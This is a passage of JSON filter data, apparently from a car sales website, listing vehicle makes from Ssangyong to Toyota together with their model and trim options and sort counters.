Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Pure","Value":"Pure","Name":"Pure","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Urban Shadow Edition","Value":"Urban Shadow Edition","Name":"Urban Shadow Edition","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_White Edition","Value":"White Edition","Name":"White Edition","Counter":0,"Selected":false,"Sort":28}],"Selected":false,"Counter":15,"Sort":41},{"Id":"Makes_Ssangyong","Name":"Ssangyong","Value":"Ssangyong","Models":[{"Id":"Models_Korando","Value":"Korando","Name":"Korando","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Korando Sports","Value":"Korando Sports","Name":"Korando Sports","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Korando e-Motion","Value":"Korando e-Motion","Name":"Korando e-Motion","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Musso","Value":"Musso","Name":"Musso","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Rexton","Value":"Rexton","Name":"Rexton","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Tivoli","Value":"Tivoli","Name":"Tivoli","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Trivoli XLV","Value":"Trivoli XLV","Name":"Trivoli XLV","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Turismo","Value":"Turismo","Name":"Turismo","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_60th Anniversary Edition","Value":"60th Anniversary Edition","Name":"60th Anniversary Edition","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_ELX","Value":"ELX","Name":"ELX","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_EX","Value":"EX","Name":"EX","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_LE","Value":"LE","Name":"LE","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Limited Edition","Value":"Limited Edition","Name":"Limited Edition","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Pioneer","Value":"Pioneer","Name":"Pioneer","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_SE4","Value":"SE4","Name":"SE4","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Ultimate","Value":"Ultimate","Name":"Ultimate","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Ultimate Plus","Value":"Ultimate Plus","Name":"Ultimate Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_Ventura","Value":"Ventura","Name":"Ventura","Counter":0,"Selected":false,"Sort":15}],"Selected":false,"Counter":17,"Sort":42},{"Id":"Makes_Subaru","Name":"Subaru","Value":"Subaru","Models":[{"Id":"Models_BRZ","Value":"BRZ","Name":"BRZ","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Exiga","Value":"Exiga","Name":"Exiga","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Forester","Value":"Forester","Name":"Forester","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Impreza","Value":"Impreza","Name":"Impreza","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Justy","Value":"Justy","Name":"Justy","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Legacy","Value":"Legacy","Name":"Legacy","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Levorg","Value":"Levorg","Name":"Levorg","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_Outback","Value":"Outback","Name":"Outback","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Sambar","Value":"Sambar","Name":"Sambar","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Tribeca","Value":"Tribeca","Name":"Tribeca","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Vivio","Value":"Vivio","Name":"Vivio","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_WRX STI","Value":"WRX STI","Name":"WRX STI","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_XV","Value":"XV","Name":"XV","Counter":0,"Selected":false,"Sort":13}],"Trims":[{"Id":"Trims_2000","Value":"2000","Name":"2000","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2000 Terzo","Value":"2000 Terzo","Name":"2000 Terzo","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Catalunya","Value":"Catalunya","Name":"Catalunya","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_ES","Value":"ES","Name":"ES","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Field","Value":"Field","Name":"Field","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_GB270","Value":"GB270","Name":"GB270","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Limited","Value":"Limited","Name":"Limited","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_P1","Value":"P1","Name":"P1","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_R","Value":"R","Name":"R","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_R Spec B","Value":"R Spec B","Name":"R Spec B","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_R Sport","Value":"R Sport","Name":"R Sport","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_RC","Value":"RC","Name":"RC","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_RE","Value":"RE","Name":"RE","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Rn","Value":"Rn","Name":"Rn","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_RX","Value":"RX","Name":"RX","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_S5","Value":"S5","Name":"S5","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SE Lux","Value":"SE Lux","Name":"SE Lux","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SE Lux Premium","Value":"SE Lux Premium","Name":"SE Lux Premium","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SE NavPlus","Value":"SE NavPlus","Name":"SE NavPlus","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SE Premium","Value":"SE Premium","Name":"SE Premium","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SE5","Value":"SE5","Name":"SE5","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SX","Value":"SX","Name":"SX","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_Touring","Value":"Touring","Name":"Touring","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_WR1","Value":"WR1","Name":"WR1","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_WRX","Value":"WRX","Name":"WRX","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_WRX SL","Value":"WRX SL","Name":"WRX SL","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_WRX STi","Value":"WRX STi","Name":"WRX STi","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_WRX STi Spec D","Value":"WRX STi Spec D","Name":"WRX STi Spec D","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_WRX STi Type UK","Value":"WRX STi Type UK","Name":"WRX STi Type UK","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_X","Value":"X","Name":"X","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_XC","Value":"XC","Name":"XC","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_XC Premium","Value":"XC Premium","Name":"XC Premium","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_XE","Value":"XE","Name":"XE","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_XE Premium","Value":"XE Premium","Name":"XE Premium","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_XT","Value":"XT","Name":"XT","Counter":0,"Selected":false,"Sort":41}],"Selected":false,"Counter":4,"Sort":43},{"Id":"Makes_Sunbeam","Name":"Sunbeam","Value":"Sunbeam","Models":[{"Id":"Models_Alpine","Value":"Alpine","Name":"Alpine","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":109},{"Id":"Makes_Superformance","Name":"Superformance","Value":"Superformance","Models":[{"Id":"Models_MKIII","Value":"MKIII","Name":"MKIII","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":110},{"Id":"Makes_Suzuki","Name":"Suzuki","Value":"Suzuki","Models":[{"Id":"Models_Across","Value":"Across","Name":"Across","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Alto","Value":"Alto","Name":"Alto","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Baleno","Value":"Baleno","Name":"Baleno","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Carry","Value":"Carry","Name":"Carry","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Carry Wagon","Value":"Carry Wagon","Name":"Carry Wagon","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Celerio","Value":"Celerio","Name":"Celerio","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Cervo","Value":"Cervo","Name":"Cervo","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Grand Vitara","Value":"Grand Vitara","Name":"Grand Vitara","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_Hustler","Value":"Hustler","Name":"Hustler","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Ignis","Value":"Ignis","Name":"Ignis","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Jimny","Value":"Jimny","Name":"Jimny","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Kizashi","Value":"Kizashi","Name":"Kizashi","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Liana","Value":"Liana","Name":"Liana","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_S-Cross","Value":"S-Cross","Name":"S-Cross","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_SX4","Value":"SX4","Name":"SX4","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_SX4 S-Cross","Value":"SX4 S-Cross","Name":"SX4 S-Cross","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_Splash","Value":"Splash","Name":"Splash","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Swace","Value":"Swace","Name":"Swace","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Swift","Value":"Swift","Name":"Swift","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_Vitara","Value":"Vitara","Name":"Vitara","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Wagon R","Value":"Wagon R","Name":"Wagon R","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_X-90","Value":"X-90","Name":"X-90","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_e Vitara","Value":"e Vitara","Name":"e Vitara","Counter":0,"Selected":false,"Sort":7}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Adventure","Value":"Adventure","Name":"Adventure","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Aerio","Value":"Aerio","Name":"Aerio","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Attitude","Value":"Attitude","Name":"Attitude","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_City","Value":"City","Name":"City","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Cruz","Value":"Cruz","Name":"Cruz","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_DDis","Value":"DDis","Name":"DDis","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_GLS +","Value":"GLS +","Name":"GLS +","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_GLX","Value":"GLX","Name":"GLX","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_JLX","Value":"JLX","Name":"JLX","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_JLX +","Value":"JLX +","Name":"JLX +","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_Motion","Value":"Motion","Name":"Motion","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_O2","Value":"O2","Name":"O2","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_S","Value":"S","Name":"S","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_SE","Value":"SE","Name":"SE","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Sport","Value":"Sport","Name":"Sport","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_SZ","Value":"SZ","Name":"SZ","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_SZ2","Value":"SZ2","Name":"SZ2","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_SZ3","Value":"SZ3","Name":"SZ3","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_SZ4","Value":"SZ4","Name":"SZ4","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_SZ5","Value":"SZ5","Name":"SZ5","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_SZ5 ALLGRIP","Value":"SZ5 ALLGRIP","Name":"SZ5 ALLGRIP","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_SZ-L","Value":"SZ-L","Name":"SZ-L","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_SZ-T","Value":"SZ-T","Name":"SZ-T","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_SZ-T ALLGRIP","Value":"SZ-T ALLGRIP","Name":"SZ-T ALLGRIP","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_SZ-T Kuro","Value":"SZ-T Kuro","Name":"SZ-T Kuro","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_T-Top","Value":"T-Top","Name":"T-Top","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_Ultra","Value":"Ultra","Name":"Ultra","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_Ultra ALLGRIP","Value":"Ultra ALLGRIP","Name":"Ultra ALLGRIP","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_X-EC","Value":"X-EC","Name":"X-EC","Counter":0,"Selected":false,"Sort":33}],"Selected":false,"Counter":111,"Sort":44},{"Id":"Makes_Talbot","Name":"Talbot","Value":"Talbot","Models":[{"Id":"Models_Matra","Value":"Matra","Name":"Matra","Counter":0,"Selected":false,"Sort":0}],"Trims":[{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":0}],"Selected":false,"Counter":0,"Sort":111},{"Id":"Makes_Tesla","Name":"Tesla","Value":"Tesla","Models":[{"Id":"Models_Model 3","Value":"Model 3","Name":"Model 3","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Model S","Value":"Model S","Name":"Model S","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Model X","Value":"Model X","Name":"Model X","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Model Y","Value":"Model Y","Name":"Model Y","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Roadster","Value":"Roadster","Name":"Roadster","Counter":0,"Selected":false,"Sort":4}],"Trims":[{"Id":"Trims_Long Range","Value":"Long Range","Name":"Long Range","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_Long Range Plus","Value":"Long Range Plus","Name":"Long Range Plus","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_Performance","Value":"Performance","Name":"Performance","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_Performance Ludicrous","Value":"Performance Ludicrous","Name":"Performance Ludicrous","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Plaid","Value":"Plaid","Name":"Plaid","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Standard Plus","Value":"Standard Plus","Name":"Standard Plus","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Unlisted","Value":"Unlisted","Name":"Unlisted","Counter":0,"Selected":false,"Sort":6}],"Selected":false,"Counter":195,"Sort":45},{"Id":"Makes_Toyota","Name":"Toyota","Value":"Toyota","Models":[{"Id":"Models_AYGO","Value":"AYGO","Name":"AYGO","Counter":0,"Selected":false,"Sort":6},{"Id":"Models_Alphard","Value":"Alphard","Name":"Alphard","Counter":0,"Selected":false,"Sort":0},{"Id":"Models_Altezza","Value":"Altezza","Name":"Altezza","Counter":0,"Selected":false,"Sort":1},{"Id":"Models_Aqua","Value":"Aqua","Name":"Aqua","Counter":0,"Selected":false,"Sort":2},{"Id":"Models_Aristo","Value":"Aristo","Name":"Aristo","Counter":0,"Selected":false,"Sort":3},{"Id":"Models_Auris","Value":"Auris","Name":"Auris","Counter":0,"Selected":false,"Sort":4},{"Id":"Models_Avensis","Value":"Avensis","Name":"Avensis","Counter":0,"Selected":false,"Sort":5},{"Id":"Models_Aygo X","Value":"Aygo X","Name":"Aygo X","Counter":0,"Selected":false,"Sort":7},{"Id":"Models_BB","Value":"BB","Name":"BB","Counter":0,"Selected":false,"Sort":8},{"Id":"Models_C-HR","Value":"C-HR","Name":"C-HR","Counter":0,"Selected":false,"Sort":14},{"Id":"Models_Camry","Value":"Camry","Name":"Camry","Counter":0,"Selected":false,"Sort":9},{"Id":"Models_Carina E","Value":"Carina E","Name":"Carina E","Counter":0,"Selected":false,"Sort":10},{"Id":"Models_Carina II","Value":"Carina II","Name":"Carina II","Counter":0,"Selected":false,"Sort":11},{"Id":"Models_Celica","Value":"Celica","Name":"Celica","Counter":0,"Selected":false,"Sort":12},{"Id":"Models_Celsior","Value":"Celsior","Name":"Celsior","Counter":0,"Selected":false,"Sort":13},{"Id":"Models_Corolla","Value":"Corolla","Name":"Corolla","Counter":0,"Selected":false,"Sort":15},{"Id":"Models_Corolla Verso","Value":"Corolla Verso","Name":"Corolla Verso","Counter":0,"Selected":false,"Sort":16},{"Id":"Models_Crown","Value":"Crown","Name":"Crown","Counter":0,"Selected":false,"Sort":17},{"Id":"Models_Estima","Value":"Estima","Name":"Estima","Counter":0,"Selected":false,"Sort":18},{"Id":"Models_FJ Cruiser","Value":"FJ Cruiser","Name":"FJ Cruiser","Counter":0,"Selected":false,"Sort":19},{"Id":"Models_GR86","Value":"GR86","Name":"GR86","Counter":0,"Selected":false,"Sort":20},{"Id":"Models_GT86","Value":"GT86","Name":"GT86","Counter":0,"Selected":false,"Sort":22},{"Id":"Models_Granvia","Value":"Granvia","Name":"Granvia","Counter":0,"Selected":false,"Sort":21},{"Id":"Models_Harrier","Value":"Harrier","Name":"Harrier","Counter":0,"Selected":false,"Sort":23},{"Id":"Models_HiAce","Value":"HiAce","Name":"HiAce","Counter":0,"Selected":false,"Sort":24},{"Id":"Models_Highlander","Value":"Highlander","Name":"Highlander","Counter":0,"Selected":false,"Sort":25},{"Id":"Models_Hilux","Value":"Hilux","Name":"Hilux","Counter":0,"Selected":false,"Sort":26},{"Id":"Models_IQ","Value":"IQ","Name":"IQ","Counter":0,"Selected":false,"Sort":27},{"Id":"Models_Isis","Value":"Isis","Name":"Isis","Counter":0,"Selected":false,"Sort":28},{"Id":"Models_Land Cruiser","Value":"Land Cruiser","Name":"Land Cruiser","Counter":0,"Selected":false,"Sort":29},{"Id":"Models_Land Cruiser Amazon","Value":"Land Cruiser Amazon","Name":"Land Cruiser Amazon","Counter":0,"Selected":false,"Sort":30},{"Id":"Models_Land Cruiser Colorado","Value":"Land Cruiser Colorado","Name":"Land Cruiser Colorado","Counter":0,"Selected":false,"Sort":31},{"Id":"Models_MR2","Value":"MR2","Name":"MR2","Counter":0,"Selected":false,"Sort":33},{"Id":"Models_Mark X","Value":"Mark X","Name":"Mark X","Counter":0,"Selected":false,"Sort":32},{"Id":"Models_Noah","Value":"Noah","Name":"Noah","Counter":0,"Selected":false,"Sort":34},{"Id":"Models_Other","Value":"Other","Name":"Other","Counter":0,"Selected":false,"Sort":35},{"Id":"Models_PROACE CITY Verso","Value":"PROACE CITY Verso","Name":"PROACE CITY Verso","Counter":0,"Selected":false,"Sort":42},{"Id":"Models_Passo","Value":"Passo","Name":"Passo","Counter":0,"Selected":false,"Sort":36},{"Id":"Models_Picnic","Value":"Picnic","Name":"Picnic","Counter":0,"Selected":false,"Sort":37},{"Id":"Models_Previa","Value":"Previa","Name":"Previa","Counter":0,"Selected":false,"Sort":38},{"Id":"Models_Prius","Value":"Prius","Name":"Prius","Counter":0,"Selected":false,"Sort":39},{"Id":"Models_Prius+","Value":"Prius+","Name":"Prius+","Counter":0,"Selected":false,"Sort":40},{"Id":"Models_ProAce","Value":"ProAce","Name":"ProAce","Counter":0,"Selected":false,"Sort":41},{"Id":"Models_RAV4","Value":"RAV4","Name":"RAV4","Counter":0,"Selected":false,"Sort":43},{"Id":"Models_Sienta","Value":"Sienta","Name":"Sienta","Counter":0,"Selected":false,"Sort":44},{"Id":"Models_Soarer","Value":"Soarer","Name":"Soarer","Counter":0,"Selected":false,"Sort":45},{"Id":"Models_Sparky","Value":"Sparky","Name":"Sparky","Counter":0,"Selected":false,"Sort":46},{"Id":"Models_Starlet","Value":"Starlet","Name":"Starlet","Counter":0,"Selected":false,"Sort":47},{"Id":"Models_Supra","Value":"Supra","Name":"Supra","Counter":0,"Selected":false,"Sort":48},{"Id":"Models_Urbancruiser","Value":"Urbancruiser","Name":"Urbancruiser","Counter":0,"Selected":false,"Sort":49},{"Id":"Models_Vellfire","Value":"Vellfire","Name":"Vellfire","Counter":0,"Selected":false,"Sort":50},{"Id":"Models_Verossa","Value":"Verossa","Name":"Verossa","Counter":0,"Selected":false,"Sort":51},{"Id":"Models_Verso","Value":"Verso","Name":"Verso","Counter":0,"Selected":false,"Sort":52},{"Id":"Models_Vitz","Value":"Vitz","Name":"Vitz","Counter":0,"Selected":false,"Sort":53},{"Id":"Models_Voxy","Value":"Voxy","Name":"Voxy","Counter":0,"Selected":false,"Sort":54},{"Id":"Models_Will","Value":"Will","Name":"Will","Counter":0,"Selected":false,"Sort":55},{"Id":"Models_Wish","Value":"Wish","Name":"Wish","Counter":0,"Selected":false,"Sort":56},{"Id":"Models_Yaris","Value":"Yaris","Name":"Yaris","Counter":0,"Selected":false,"Sort":57},{"Id":"Models_Yaris Cross","Value":"Yaris Cross","Name":"Yaris Cross","Counter":0,"Selected":false,"Sort":58},{"Id":"Models_Yaris Verso","Value":"Yaris Verso","Name":"Yaris Verso","Counter":0,"Selected":false,"Sort":59}],"Trims":[{"Id":"Trims_+","Value":"+","Name":"+","Counter":0,"Selected":false,"Sort":0},{"Id":"Trims_2","Value":"2","Name":"2","Counter":0,"Selected":false,"Sort":1},{"Id":"Trims_3","Value":"3","Name":"3","Counter":0,"Selected":false,"Sort":2},{"Id":"Trims_A90 Edition","Value":"A90 Edition","Name":"A90 Edition","Counter":0,"Selected":false,"Sort":3},{"Id":"Trims_Active","Value":"Active","Name":"Active","Counter":0,"Selected":false,"Sort":4},{"Id":"Trims_Air Edition","Value":"Air Edition","Name":"Air Edition","Counter":0,"Selected":false,"Sort":5},{"Id":"Trims_Bi-tone","Value":"Bi-tone","Name":"Bi-tone","Counter":0,"Selected":false,"Sort":6},{"Id":"Trims_Black","Value":"Black","Name":"Black","Counter":0,"Selected":false,"Sort":7},{"Id":"Trims_Black Edition","Value":"Black Edition","Name":"Black Edition","Counter":0,"Selected":false,"Sort":8},{"Id":"Trims_Blanco","Value":"Blanco","Name":"Blanco","Counter":0,"Selected":false,"Sort":9},{"Id":"Trims_Blue","Value":"Blue","Name":"Blue","Counter":0,"Selected":false,"Sort":10},{"Id":"Trims_Blue Edition","Value":"Blue Edition","Name":"Blue Edition","Counter":0,"Selected":false,"Sort":11},{"Id":"Trims_Business Edition","Value":"Business Edition","Name":"Business Edition","Counter":0,"Selected":false,"Sort":12},{"Id":"Trims_Business Edition Plus","Value":"Business Edition Plus","Name":"Business Edition Plus","Counter":0,"Selected":false,"Sort":13},{"Id":"Trims_CD","Value":"CD","Name":"CD","Counter":0,"Selected":false,"Sort":14},{"Id":"Trims_CDX","Value":"CDX","Name":"CDX","Counter":0,"Selected":false,"Sort":15},{"Id":"Trims_Colour Collection","Value":"Colour Collection","Name":"Colour Collection","Counter":0,"Selected":false,"Sort":16},{"Id":"Trims_Combi","Value":"Combi","Name":"Combi","Counter":0,"Selected":false,"Sort":17},{"Id":"Trims_Design","Value":"Design","Name":"Design","Counter":0,"Selected":false,"Sort":18},{"Id":"Trims_Dynamic","Value":"Dynamic","Name":"Dynamic","Counter":0,"Selected":false,"Sort":19},{"Id":"Trims_Edge","Value":"Edge","Name":"Edge","Counter":0,"Selected":false,"Sort":20},{"Id":"Trims_Edition","Value":"Edition","Name":"Edition","Counter":0,"Selected":false,"Sort":21},{"Id":"Trims_Excel","Value":"Excel","Name":"Excel","Counter":0,"Selected":false,"Sort":22},{"Id":"Trims_Excel Premium","Value":"Excel Premium","Name":"Excel Premium","Counter":0,"Selected":false,"Sort":23},{"Id":"Trims_Excel+","Value":"Excel+","Name":"Excel+","Counter":0,"Selected":false,"Sort":24},{"Id":"Trims_Exclusive","Value":"Exclusive","Name":"Exclusive","Counter":0,"Selected":false,"Sort":25},{"Id":"Trims_Family","Value":"Family","Name":"Family","Counter":0,"Selected":false,"Sort":26},{"Id":"Trims_Fire","Value":"Fire","Name":"Fire","Counter":0,"Selected":false,"Sort":27},{"Id":"Trims_First Edition","Value":"First Edition","Name":"First Edition","Counter":0,"Selected":false,"Sort":28},{"Id":"Trims_G6","Value":"G6","Name":"G6","Counter":0,"Selected":false,"Sort":29},{"Id":"Trims_GB25","Value":"GB25","Name":"GB25","Counter":0,"Selected":false,"Sort":30},{"Id":"Trims_GL","Value":"GL","Name":"GL","Counter":0,"Selected":false,"Sort":31},{"Id":"Trims_GLi","Value":"GLi","Name":"GLi","Counter":0,"Selected":false,"Sort":32},{"Id":"Trims_GLS","Value":"GLS","Name":"GLS","Counter":0,"Selected":false,"Sort":33},{"Id":"Trims_Go","Value":"Go","Name":"Go","Counter":0,"Selected":false,"Sort":34},{"Id":"Trims_GR Sport","Value":"GR Sport","Name":"GR Sport","Counter":0,"Selected":false,"Sort":35},{"Id":"Trims_Granite","Value":"Granite","Name":"Granite","Counter":0,"Selected":false,"Sort":36},{"Id":"Trims_GR-Sport","Value":"GR-Sport","Name":"GR-Sport","Counter":0,"Selected":false,"Sort":37},{"Id":"Trims_GS","Value":"GS","Name":"GS","Counter":0,"Selected":false,"Sort":38},{"Id":"Trims_GT","Value":"GT","Name":"GT","Counter":0,"Selected":false,"Sort":39},{"Id":"Trims_GT T Bar 10th Anniversary","Value":"GT T Bar 10th Anniversary","Name":"GT T Bar 10th Anniversary","Counter":0,"Selected":false,"Sort":40},{"Id":"Trims_GT-Four","Value":"GT-Four","Name":"GT-Four","Counter":0,"Selected":false,"Sort":41},{"Id":"Trims_GX","Value":"GX","Name":"GX","Counter":0,"Selected":false,"Sort":42},{"Id":"Trims_Hybrid","Value":"Hybrid","Name":"Hybrid","Counter":0,"Selected":false,"Sort":43},{"Id":"Trims_Ice","Value":"Ice","Name":"Ice","Counter":0,"Selected":false,"Sort":44},{"Id":"Trims_Icon","Value":"Icon","Name":"Icon","Counter":0,"Selected":false,"Sort":45},{"Id":"Trims_Icon Business Edition","Value":"Icon Business Edition","Name":"Icon Business Edition","Counter":0,"Selected":false,"Sort":46},{"Id":"Trims_Icon Tech","Value":"Icon Tech","Name":"Icon Tech","Counter":0,"Selected":false,"Sort":47},{"Id":"Trims_Icon+","Value":"Icon+","Name":"Icon+","Counter":0,"Selected":false,"Sort":48},{"Id":"Trims_II","Value":"II","Name":"II","Counter":0,"Selected":false,"Sort":49},{"Id":"Trims_Invincible","Value":"Invincible","Name":"Invincible","Counter":0,"Selected":false,"Sort":50},{"Id":"Trims_Invincible X","Value":"Invincible X","Name":"Invincible X","Counter":0,"Selected":false,"Sort":51},{"Id":"Trims_Ion","Value":"Ion","Name":"Ion","Counter":0,"Selected":false,"Sort":52},{"Id":"Trims_Jarama Race 